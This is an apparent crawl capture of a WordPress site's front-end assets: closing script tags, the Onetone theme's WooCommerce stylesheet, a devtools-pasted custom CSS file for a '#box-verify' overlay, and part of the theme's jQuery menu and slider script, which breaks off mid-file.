<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.9" id="respond-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"http://www.laquarantamaula.com/wp-admin/admin-ajax.php","themeurl":"http://www.laquarantamaula.com/wp-content/themes/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#1e73be","is_rtl":"","enable_image_lightbox":"1"};
//# sourceURL=onetone-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522" id="eu-cookie-law-script-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"es_ES"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.laquarantamaula.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.1.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"117918682\",\"post\":\"59\",\"tz\":\"0\",\"srv\":\"www.laquarantamaula.com\",\"j\":\"1:13.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "117918682", "59" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.laquarantamaula.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.laquarantamaula.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			const iframe = document.getElementById( 'jetpack_remote_comment' );
						const watchReply = function() {
				// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
				if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
					// Cache the Core function.
					addComment._Jetpack_moveForm = addComment.moveForm;
					const commentParent = document.getElementById( 'comment_parent' );
					const cancel = document.getElementById( 'cancel-comment-reply-link' );

					function tellFrameNewParent ( commentParentValue ) {
						const url = new URL( iframe.src );
						if ( commentParentValue ) {
							url.searchParams.set( 'replytocom', commentParentValue )
						} else {
							url.searchParams.delete( 'replytocom' );
						}
						if( iframe.src !== url.href ) {
							iframe.src = url.href;
						}
					};

					cancel.addEventListener( 'click', function () {
						tellFrameNewParent( false );
					} );

					addComment.moveForm = function ( _, parentId ) {
						tellFrameNewParent( parentId );
						return addComment._Jetpack_moveForm.apply( null, arguments );
					};
				}
			}
			document.addEventListener( 'DOMContentLoaded', watchReply );
			// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
			document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

			
			window.addEventListener( 'message', function ( event ) {
				if ( event.origin !== 'https://jetpack.wordpress.com' ) {
					return;
				}
				iframe.style.height = event.data + 'px';
			});
		</script>
		</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.laquarantamaula.com/wp-content/themes/onetone/css/woo.css?ver=3.0.6
body_size: 2989
content:
/*woo style*/

.woocommerce-message {
    background: #eee;
    border: 1px solid #ccc;
    margin-bottom: 40px;
}

.woocommerce-message .wc-forward {
    float: right;
}

.woo-result-count {
    margin-top: 10px;
}

.woo-orderby {
    padding: 5px 10px;
}

.woocommerce ul.products {
    margin: 0 -15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce ul.products li.product {
    list-style-type: none;
    float: left;
    padding: 0 15px;
    width: 100%;
    margin-right: 0;
    width: 50%;
    margin-bottom: 30px;
}

@media screen and (min-width: 992px) {
    .woocommerce ul.products li.product {
        width: 25%;
    }
}

.woocommerce ul.products li.product .product-inner {
    background: #fff;
    position: relative;
}

.woocommerce ul.products li.product h3 {
    margin: 0 0 10px;
    font-size: 16px;
    color: #333;
    font-weight: 400;
    padding: 0;
}

.woocommerce span.onsale {
    z-index: 2;
    border-radius: 0;
    min-height: 30px;
    line-height: 30px;
    top: 0;
    right: 0;
    padding: 0 15px;
    background-color: #37cadd;
    text-transform: uppercase;
    margin: 0;
    right: auto;
    left: -10px;
    top: 1em;
}

.woocommerce span.onsale:before {
    content: "";
    position: absolute;
    top: 0;
    right: -15px;
    width: 0;
    height: 0;
    border: 15px solid #37cadd;
    border-left-color: transparent;
    border-right-color: transparent;
}

.woocommerce ul.products li.product .onsale {
    margin: 0;
    right: auto;
    top: 1em;
}

.product-image {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.product-image .product-image-front {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 8px;
    -webkit-transition: all ease-in-out .5s;
    transition: all ease-in-out .5s;
}

.product-image .product-image-back {
    position: absolute;
    top: 0; left: 0;
    width: 100%;
    opacity: 0;
    transition: all 1s;
}

.product-image:hover .product-image-back {
    opacity: 1;
    transition: all 1s;
}

.product-info {
    padding: 0;
}

.woocommerce ul.products li.product .button {
    margin: 0 0 1em;
}

.product-info.text-center h3:after {
    display: none;
}

ul.products li.product .star-rating {
    margin: 0 auto 5px;
}

.star-rating span:before {
    color: #333;
}

.woocommerce .price {
    color: #fa5c5d;
    display: block;
    font-weight: 400;
    margin-bottom: .4em;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #85AD74;
}

.woocommerce .price del {
    font-size: .9em;
    color: #777;
    margin: -2px 5px 0 0;
}

.woocommerce .price ins {
    background: none;
}

.woocommerce a.added_to_cart {
    padding-top: .1em;
    white-space: nowrap;
    display: block;
}

.woocommerce div.product .images {
    margin-bottom: 2em;
    position: relative;
    overflow: hidden;
}

.woocommerce div.product .images img {
    display: block;
    width: 100%;
    height: auto;
}

.woocommerce div.product .images .thumbnails {
    margin: 15px -3px;
}

.woocommerce div.product .images .thumbnails img {
    opacity: .7;
}

.woocommerce div.product .images .thumbnails img:hover {
    opacity: 1;
}

.woocommerce div.product .images .thumbnails:after,
.woocommerce div.product .images .thumbnails:before {
    content: " ";
    display: table;
}

.woocommerce div.product .images .thumbnails a {
    float: left;
    width: auto !important;
    padding: 0 3px;
}

.woocommerce div.product .images .thumbnails .owl-item {
	float: left;
}

.woocommerce .thumbnails .owl-dots {
    bottom: 5px;
}
.woocommerce .thumbnails .owl-dots.disabled {
	display:none;
}
.woocommerce .thumbnails .owl-dot {
    border-color: #666;
    width: 10px;
    height: 10px;
}

.woocommerce .thumbnails .owl-dot.active {
    background-color: #666;
}

.woocommerce div.product .summary {
    margin-bottom: 2em;
}

.summary .entry-title {
    margin: 0 0 .6em;
}

.woocommerce div.product .price {
    font-size: 1.2em;
    margin: 10px 0;
}

.woocommerce table.variations {
    margin: 0;
    border: 0;
}

.woocommerce table.variations td {
    border: 0;
    display: list-item;
    list-style-type: none;
    padding: 5px 0;
}

.woocommerce table.variations td.label {
    text-align: left;
    color: inherit;
    font-size: inherit;
}


.woocommerce table.variations .value {
    margin-bottom: 5px;
}

.woocommerce table.variations .value select {
    margin-right: 10px;
}

.woocommerce .various-price {
    padding-bottom: 1em;
    border-bottom: 1px solid #eee;
    margin-bottom: 1.4em;
}

.woocommerce div.product form.cart {
    margin-bottom: 2em;
}

.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before {
    content: " ";
    display: table;
}

.cart .quantity {
    float: left;
    margin: 0 10px 5px 0;
    position: relative;
    border: 1px solid #ddd;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
    display: none;
}

.quantity .minus,
.quantity .plus {
    background: #eee;
    width: 32px;
    cursor: pointer;
}

.quantity .plus:hover,
.quantity .minus:hover {
    background: #e1e1e1;
}

.quantity .minus,
.quantity .plus,
.quantity .qty {
    float: left;
    border: 0;
    margin: 0;
    padding: 0;
    height: 32px;
    text-align: center;
    vertical-align: middle;
    font-size: 12px;
    color: #333;
}

.quantity .minus,
.quantity .qty {
    border-right: 1px solid #ddd;
}

.woocommerce .quantity .qty {
    background: #fff;
    width: 32px;
}

.product_meta > span {
    display: block;
}

.woocommerce div.product .woo-tabs {
    clear: both;
}

.woo-tabs {
    margin: 20px 0;
}

.woocommerce .woo-tabs div.panel {
    padding: 20px !important;
    border-radius: 0;
}

.woo-tabs .panel h2 {
    clear: none;
    margin: 0 0 20px;
}

.woo-tabs .shop_attributes th,
.woo-tabs .shop_attributes td {
    padding: 10px;
}

.woo-tabs .shop_attributes th {
    width: 30%;
}

.woo-tabs ol.commentlist {
    list-style: none;
    width: 100%;
    margin-bottom: 50px;
    margin-left: 0;
}

.woo-tabs li.comment {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}

.woocommerce li.comment .comment-avatar {
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #F7F6F7;
    border: 1px solid #F0EEF0;
    margin: 0;
    line-height: 1;
}

.woocommerce .comment-form .form-submit {
    margin-left: 124px;
}

.woo-tabs li.comment .star-rating {
    margin-left: 50px;
}

.woo-tabs li.comment p.meta {
    margin-left: 50px;
    margin-bottom: 15px;
}

.woocommerce #tab-description h3,
.woocommerce #reviews h3 {
    margin-bottom: 20px;
    font-size: 18px;
}

.related.products h2 {
    font-size: 18px;
    margin-bottom: 20px;
}

.woocommerce .comment-form label {
    width: 120px;
    font-weight: 700;
}

.woocommerce p.stars a {
    color: #333;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    border-radius: 0;
}

/**/

.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
    color: #37cadd;
    font-size: .9em;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-size: 1.5em;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce ul.products li.product .price del {
    color: #777;
    display: inline;
    font-size: .9em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding-left: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: 0 5px 0 0;
    border-radius: 0;
    padding: 0 20px;
    background-color: #f5f5f5;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    display: none;
}

.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    border-color: #ccc;
}

.woocommerce #review_form #respond input:focus,
.woocommerce #review_form #respond textarea:focus {
    border-color: #666;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    border-radius: 0;
    padding: .9em 1.6em;
    font-weight: normal;
    border: none;
    text-shadow: none;
    font-size: 12px;
    text-transform: uppercase;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    color: #fff!important;
    background-color: #37cadd;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #fff!important;
}

.woocommerce #review_form #respond .form-submit input {
    width: auto;
}

.woocommerce #content div.product div.thumbnails.owl-carousel a,
.woocommerce div.product div.thumbnails.owl-carousel a,
.woocommerce-page #content div.product div.thumbnails.owl-carousel a,
.woocommerce-page div.product div.thumbnails.owl-carousel a {
    width: 100%;
}

.woocommerce ul.products li.product-category {
    position:relative;
}

.woocommerce ul.products li.product-category h3 {
    position: absolute;
    top: auto;
    bottom: 15%;
    text-align:center;
    width: calc(100% - 30px);
    background-color: rgba(255,255,255,.9);
    padding: 1em 0;
    font-size: 1.1em;
}

.woocommerce ul.products li.product-category a img {
    margin-bottom: 0;
}

.woocommerce ul.products li.product-category h3 mark.count {
    border-radius: 10px;
    display: inline-block;
    font-size: 11px;
    background-color: #333;
    color: #fff;
    display: none;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce input.input-text[type="text"] {
    border: 1px solid #ccc;
    padding: 5px 10px;
}

p.woocommerce.product ins,
.woocommerce p.product ins,
p.woocommerce.product .amount,
.woocommerce p.product .amount,
.woocommerce .product_list_widget ins,
.woocommerce .product_list_widget .amount,
.woocommerce .product-price ins,
.woocommerce .product-price .amount,
.product-price .amount,
.product-price ins {
    background-color: transparent;
    color: #37cadd;
}

p.woocommerce.product ins,
.woocommerce .product_list_widget ins,
.product-price ins {
    font-weight: bold;
}

p.woocommerce.product del,
.woocommerce p.product del,
.woocommerce .product_list_widget del,
.woocommerce .product_list_widget del .amount,
.woocommerce .product-price del,
.product-price del,
.product-price del .amount {
    font-size: .9em;
    color: #777;
    margin: -2px 0 0 0;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float:left;
    margin-right: 10px;
    width: 48px;
    height: auto;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    line-height: 1;
    margin-bottom: 5px;
    font-size: 13px;
    padding: 0;
    color: #777;
    border-top: none;
}

.widget-box.widget_price_filter {
    overflow: visible;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #ccc;
    height: .6em;
    margin-left: .3em;
    margin-right: .3em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #37cadd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #37cadd;
    top: -.4em; 
    width: .4em;
    height: 1.4em;
    margin-left: -.2em;
}

.woocommerce-product-search {
    border: 1px solid #ccc;
    padding: 4px;
    overflow: hidden;
    width: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0);
    border-radius: 3px;
}

.woocommerce-product-search input[type="search"] {
    border: none;
    float: left;
    width: 100%;
    margin-right: -25px;
    padding-right: 25px;
    background-color: transparent;
    color: inherit;
    padding: 5px 35px 6px 10px;
}

.woocommerce-product-search input[type="submit"] {
    background: none;
    float: right;
    border: none;
    width: 20px;
    height: 28px;
    position:relative;
    z-index:2;
    color: transparent;
    background: url(../images/search.png) center center no-repeat;
}

.price_label {
    font-size: 1.1em;
}

#yith-quick-view-close {
    background-color: #222;
    color: #fff;
    border-radius: 50%;
    width: 1.5em;
    line-height: 1.5em;
    height: 1.5em;
    text-align: center;
    opacity: 1;
    font-weight: bold;
    border: 0;
}

#yith-quick-view-close:hover {
    background-color: #ff0000;
    color: #fff;
}

.wishlist_table th,
.wishlist_table td {
    font-size: 13px;
}

.wishlist_table .product-name a:first-child {
    color: #777;
    font-weight: 700;
    margin-right: 10px;
}

#yith-quick-view-content .sale > .onsale {
    display: none;
}

/*Header Shopping Cart*/
@media (min-width: 920px) {
    .site-nav li > ul.site-header-cart {
        width: 240px;
        left: auto;
        right: 0;
        padding: 10px;
    }
}

.site-nav li > ul.site-header-cart ul {
    background-color: transparent;
}

@media (max-width: 920px) {
    .site-nav li > ul.site-header-cart {
        display: none!important;
    }
}

.woocommerce .site-header-cart > li > a {
    line-height: 70px;
    color: #fff;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    margin-bottom: 5px;
}

.woocommerce .widget_shopping_cart p.total,
.woocommerce.widget_shopping_cart p.total {
    margin-bottom: 5px;
}

.woocommerce .widget_shopping_cart p.buttons,
.woocommerce.widget_shopping_cart p.buttons {
    margin-bottom: 5px;
}

.woocommerce a.button.add_to_wishlist,
.woocommerce a.button.yith-wcqv-button {
    padding-left: .75em;
    padding-right: .75em;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.laquarantamaula.com/?custom-css=458ba9c3b1
body_size: 1501
content:
element.style {
}
#box-verify .askcap div {
    display: inline-block;
    line-height: 16px;
}
#box-verify {
    position: fixed;
    left: 50%;
    top: 50%;
    margin-top: -200px;
    margin-left: -170px;
    width: 400px;
    z-index: 10000100 !important;
    height: 400px;
    background-color: rgba(102, 0, 51, 0.75);
    text-align: center !important;
    color: rgb(255, 255, 255) !important;
    font-style: normal !important;
    letter-spacing: 0px !important;
    text-transform: none !important;
    box-sizing: initial !important;
    padding: 20px;
    word-wrap: break-word !important;
    line-height: 26px;
    font-size: 14px;
    font-family: Metropolis;
}
div {
    display: block;
}
body#bd {
    font-family: Roboto, sans-serif;
    font-size: 13px;
}
body {
    font-size: 12px;
}
body {
    color: #252525;
}
body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    background-color: #fff;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
#box-verify .button {
    width: 100%;
    border-radius: 0;
    margin-top: 30px;
    text-transform: uppercase;
    font-size: 16px;
}
input[type="button"]:hover, .button:hover, button:hover, .button.current, button.current {
    background-color: #7a0026;
    color: #FFF;
    border-color: #7a0026;
}
.page-title, .page-head, ul.mainnav > li > a span, .megamenu-col.have-spetitle > .mega-title, .sns-slideshow-wrap .claim, .sns-slideshow-wrap .subclaim, .sns-slideshow-wrap .buttons-action .button, .block .block-title, input[type="button"], .button, button, .price, .pdt-nav > li, .pdt-loadmore .btn-loadmore, #bottom-cfbox .btn, .sns-product-detail ul.sns-tab-navi li a, .products-grid .item-title a, .product-name, .ico-product, #sns_twitter .user span span, .item-post .postTitle a, .sns-slider .title-slider, #sns_titlepage, .slide-banner a.get-it, .postWrapper .postTitle h2, .group-block .menu-title-lv1, .map-popup-heading {
    font-family: Metropolis, sans-serif;
}
input[type="button"], .button, button, p.back-link {
    font-size: 120%;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
    text-transform: none;
    padding: 6px 20px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    border-radius: 18px;
    color: #252525;
    border: 1px solid #e5e5e5;
    background: #FFF;
    line-height: 20px;
}
button, input, select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], label, .uneditable-input {
    font-size: 100%;
    color: #252525;
    border-color: #dfdfdf;
}
input, button, select, textarea {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
label, input, button, select, textarea {
    font-size: 14px;
    font-weight: normal;
    line-height: 20px;
}
label, select, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="radio"], input[type="checkbox"] {
    cursor: pointer;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button;
}
button, input {
    *overflow: visible;
    line-height: normal;
}
button, input, select, textarea {
    margin: 0;
    font-size: 100%;
    vertical-align: middle;
}
foglio di stile agente utente
button {
    -webkit-appearance: button;
    -webkit-writing-mode: horizontal-tb !important;
    text-rendering: auto;
    color: -internal-light-dark-color(buttontext, rgb(170, 170, 170));
    letter-spacing: normal;
    word-spacing: normal;
    text-transform: none;
    text-indent: 0px;
    text-shadow: none;
    display: inline-block;
    text-align: center;
    align-items: flex-start;
    cursor: default;
    background-color: -internal-light-dark-color(rgb(239, 239, 239), rgb(74, 74, 74));
    box-sizing: border-box;
    margin: 0em;
    font: 400 13.3333px Arial;
    padding: 1px 6px;
    border-width: 2px;
    border-style: outset;
    border-color: -internal-light-dark-color(rgb(118, 118, 118), rgb(195, 195, 195));
    border-image: initial;
    border-radius: 2px;
}
#box-verify {
    position: fixed;
    left: 50%;
    top: 50%;
    margin-top: -200px;
    margin-left: -170px;
    width: 300px;
    z-index: 10000100 !important;
    height: 320px;
    background-color: rgba(0, 0, 0, 0.85);
    text-align: center !important;
    color: rgb(255, 255, 255) !important;
    font-style: normal !important;
    letter-spacing: 0px !important;
    text-transform: none !important;
    box-sizing: initial !important;
    padding: 20px;
    word-wrap: break-word !important;
    line-height: 26px;
    font-size: 14px;
    font-family: Metropolis;
}
body#bd {
    font-family: Roboto, sans-serif;
    font-size: 13px;
}
body {
    font-size: 12px;
}

body {
    color: #252525;
}
body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 20px;
    color: #333;
    background-color: #fff;
}
html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.laquarantamaula.com/wp-content/themes/onetone/js/onetone.js?ver=3.0.6
body_size: 16345
content:
(function($){

//top menu
$(".site-navbar,.home-navbar").click(function(){
	$(".top-nav").toggle();
});

$('.top-nav ul li').hover(function(){
	$(this).find('ul:first').slideDown(100);
	$(this).addClass("hover");
},function(){
	$(this).find('ul').css('display','none');
	$(this).removeClass("hover");
});


$('.top-nav li ul li:has(ul)').find("a:first").append(" <span class='menu_more'>»</span> ");

var windowWidth = $(window).width(); 
if(windowWidth > 939){
	if($(".site-main .sidebar").height() > $(".site-main .main-content").height()){
		$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
	}
}else{
	$(".site-main .main-content").css("height","auto");
}

$(window).resize(function() {

var windowWidth = $(window).width(); 
	if(windowWidth > 939){
		if( $(".site-main .sidebar").height() > $(".site-main .main-content").height() ){
			$(".site-main .main-content").css("height",($(".site-main .sidebar").height()+140)+"px");
		}
	}else{
		$(".site-main .main-content").css("height","auto");
	}	
	if(windowWidth > 919){
		$(".top-nav").show();
	}else{
		$(".top-nav").hide();
	}
	});
	
})(jQuery);

jQuery( function( $ ) {
	// Add space for Elementor Menu Anchor link
	var selectorHeight = $('.fxd-header').height(); 		
	selectorHeight = selectorHeight - 1;
		  
	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addFilter( 'frontend/handlers/menu_anchor/scroll_top_distance', function( scrollTop ) {
			return scrollTop - selectorHeight;
		} );
	} );
} );

jQuery(document).ready(function($){

	var adminbarHeight = function(){
	var stickyTop;
	if ($("body.admin-bar").length) {
        if ($(window).width() < 765) {
            stickyTop = 46;
        } else {
            stickyTop = 32;
        }
    } else {
        stickyTop = 0;
    }
	return stickyTop;
	}
	var is_rtl = false;
	var stickyTop;
	if( onetone_params.is_rtl === '1' || onetone_params.is_rtl === 'on' )
	is_rtl = true;
	stickyTop = adminbarHeight();
	
	// page height
	var page_min_height = $(window).height() - $('footer').outerHeight()- stickyTop;
		
	if($('header').length)
		page_min_height = page_min_height - $('header').outerHeight();
		
	if($('.page-title-bar').length)
		page_min_height = page_min_height - $('.page-title-bar').outerHeight();
		
	$('.page-wrap,.post-wrap').css({'min-height':page_min_height});
	
	 //slider
	if( $("section.homepage-slider .item").length >1 ){
		if( onetone_params.slide_fullheight == '1' && $(window).width() > 1024 ){
			$('section.homepage-slider').height($(window).height()-stickyTop);
			$('section.homepage-slider .item').height($(window).height()-stickyTop);
	}
	
	$("#onetone-owl-slider").owlCarousel({
		nav:(onetone_params.slider_control === '1' || onetone_params.slider_control === 'on')?true:false,
		dots:(onetone_params.slider_pagination === '1' || onetone_params.slider_pagination === 'on') == '1'?true:false,
		slideSpeed : 300,
		items:1,
		autoplay:(onetone_params.slide_autoplay === '1'|| onetone_params.slide_autoplay === 'on')?true:false,
		margin:0,
		rtl: is_rtl,
		loop:true,
		paginationSpeed : 400,
		singleItem:true,
		autoplayTimeout:parseInt(onetone_params.slideSpeed)
	});
	}
	
	$('section.video-section').parent('section.section').css({'padding':0});
	
	//related posts
	if($(".onetone-related-posts").length){
		$(".onetone-related-posts").owlCarousel({
			navigation : false, // Show next and prev buttons
			pagination: false,
			loop:false,
			items:4,
			slideSpeed : 300,
			paginationSpeed : 400,
			margin:15,
			rtl: is_rtl,
			singleItem:false,
			responsive:{
				320:{
					items:1,
					nav:false
				},
				768:{
					items:2,
					nav:false
				},
				992:{
					items:3,
					nav:false
				},
				1200:{
					items:4,
					nav:false,
				}
			}
			});
			}
	
	if($("section.homepage-slider .item").length ==1 ){
		$("section.homepage-slider .owl-carousel").show();
	}
	$(".site-nav-toggle").click(function(){
		$(".site-nav").toggle();
	});
		
	$('.menu-item-has-children > ul').before('<span class="menu-item-toggle"></span>');
	$(document).on('click', "span.menu-item-toggle",function(e){
		$(this).siblings('ul').toggle();
	});
	// retina logo
	if( window.devicePixelRatio > 1 ){
		if($('.normal_logo').length && $('.retina_logo').length){
			$('.normal_logo').hide();
			$('.retina_logo').show();
		}
		$('.page-title-bar').addClass('page-title-bar-retina');
		}
		
	//video background
